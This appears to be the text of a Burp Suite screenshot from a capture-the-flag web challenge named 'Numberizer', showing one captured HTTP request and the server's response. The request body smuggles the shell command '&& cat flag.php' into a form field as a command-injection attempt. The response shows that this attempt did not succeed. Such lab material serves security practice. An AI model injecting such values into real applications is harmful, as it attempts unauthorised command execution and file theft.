 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:5004
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://52.59.124.14:5004
10 Connection: keep-alive
11 Referer: http://52.59.124.14:5004/
12 Upgrade-Insecure-Requests: 1
13
14 numbers%5B%5D=3&numbers%5B%5D=4&numbers%5B%5D=5&numbers%5B%5D=6&
numbers%5B%5D=3 && cat flag.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Feb 2025 18:31:18 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.3
5 Vary: Accept-Encoding
6 Content-Length: 560
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 You win nothing with number 21 ! :-(
12 <html>
13 <head>
14 <title>
Numberizer
</title>
15 </head>
16 <body>
17 <h1>
Numberizer
</h1>
18 <form action="/" method="post">
19 <label for="numbers">
Give me at most 10 numbers to sum!
</label>
<br>
20 <input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
<br>
<input type="text" name="numbers[]">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes